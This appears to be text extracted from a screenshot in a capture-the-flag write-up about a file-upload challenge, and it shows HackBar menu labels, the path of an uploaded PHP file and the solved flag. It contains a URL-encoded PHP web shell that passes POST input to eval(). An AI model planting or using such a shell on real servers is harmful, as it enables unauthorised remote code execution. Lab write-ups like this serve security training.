 220.249.52.133:33728/uploads
220.249.52.133:33728/uploads/rjovubseku/3.php
90%
搜索
burp
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
%3C%3Fphp%0Afunction%20a%28%29%0A%7B%0A%20%20%09return%20%22/*asdas*/%22!%24_POST%5B%27a%27%5D%3B%0A%7D%0Aeval%28a%28%29
%29%3Bcyberpeace{e5e39491e9368760e9de0e63ed8adbce}
https://blog.csdn.net/hxhxhxhxx